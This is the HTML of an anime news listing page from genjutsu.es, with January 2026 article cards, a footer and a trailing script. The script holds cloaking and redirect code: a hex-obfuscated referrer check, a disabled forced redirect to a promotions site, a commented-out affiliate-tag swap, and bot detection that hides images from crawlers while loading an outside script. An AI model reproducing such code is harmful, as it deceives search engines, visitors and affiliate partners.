                <a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/2026114125721_1.jpg" alt="Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/" itemprop="headline">Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907720&amp;type=anime&amp;hash=5ab80277270a92461bec8e3ef999b3c1" alt="Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/" itemprop="headline">Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/13/6966397dc9bfa.jpeg" alt="Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/" itemprop="headline">Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907555&amp;type=anime&amp;hash=b86baad9babc5f903ff6c55aae8fa610" alt="KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/" itemprop="headline">KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga </a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907448&amp;type=anime&amp;hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6" alt="Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/" itemprop="headline">Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907363&amp;type=anime&amp;hash=94876167bbc2ca42f378b768a7dca275" alt="No fue solo con Goku: Toriyama tampoco pensó en los namekianos al crear a Piccolo " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/" itemprop="headline">No fue solo con Goku: Toriyama tampoco pensó en los namekianos al crear a Piccolo </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/12/Yuji-Itadori-VA-Jujutsu-Kaisen-Season-3-Interview.jpg?w=1200&amp;quality=75" alt="[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase más oscura de su viaje: Adam McArthur (el doblador de Yuji en inglés)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/" itemprop="headline">[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase más oscura de su viaje: Adam McArthur (el doblador de Yuji en inglés)</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/202618173837_1.jpg" alt="La nueva película anime de Netflix avanza a toda velocidad y se cuela entre lo más visto de la plataforma oficialmente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/" itemprop="headline">La nueva película anime de Netflix avanza a toda velocidad y se cuela entre lo más visto de la plataforma oficialmente</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=906882&amp;type=anime&amp;hash=89e4e5695c39cc3fcfcde47dad6e5eea" alt="Arifureta: dónde ver el anime entero y con doblaje en español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/" itemprop="headline">Arifureta: dónde ver el anime entero y con doblaje en español</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907112&amp;type=anime&amp;hash=d7e4c2028577a9cc0640432465ef2522" alt="Jujutsu Kaisen: la temporada 3 del anime podría terminar con un cliffhanger histórico " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/" itemprop="headline">Jujutsu Kaisen: la temporada 3 del anime podría terminar con un cliffhanger histórico </a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/09/6961438117448.jpeg" alt="El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/" itemprop="headline">El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907175&amp;type=anime&amp;hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" itemprop="headline">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&amp;quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" itemprop="headline">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-estos-son-los-magos-mas-fuertes-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907053&amp;type=anime&amp;hash=6ed90cc3eeed78a6c77927dbc7ed8dfa" alt="Frieren: Estos son los magos más fuertes del anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-estos-son-los-magos-mas-fuertes-del-anime/" itemprop="headline">Frieren: Estos son los magos más fuertes del anime</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-estos-son-los-magos-mas-fuertes-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907104&amp;type=anime&amp;hash=5e48f08b59bbdb2a31b365125668211a" alt="El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: &quot;No tengo noticias&quot; " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/" itemprop="headline">El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: &quot;No tengo noticias&quot; </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Sentenced-to-be-a-hero-anime-poster.jpg" alt="Calendario de Estreno de &quot;Sentenciado a Ser un Héroe&quot;: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/" itemprop="headline">Calendario de Estreno de &quot;Sentenciado a Ser un Héroe&quot;: ¿Cuándo Salen los Nuevos Episodios?</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907217&amp;type=anime&amp;hash=cec0d4d4a5a1bb0641314c19468bebeb" alt="The Dangers in My Heart llega a su final: qué implica para el futuro del anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/" itemprop="headline">The Dangers in My Heart llega a su final: qué implica para el futuro del anime </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907221&amp;type=anime&amp;hash=41effd308a03335e820f960b8324932c" alt="Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Película de Animación " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/" itemprop="headline">Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Película de Animación </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/202619174441_1.jpg" alt="El anime de supervivencia que está arrasando en Netflix se hunde por culpa del doblaje: &#039;Es un horror, la verdad&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/" itemprop="headline">El anime de supervivencia que está arrasando en Netflix se hunde por culpa del doblaje: &#039;Es un horror, la verdad&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/24" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#71131e05181b1e1f1d181f1431161c10181d5f121e1c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
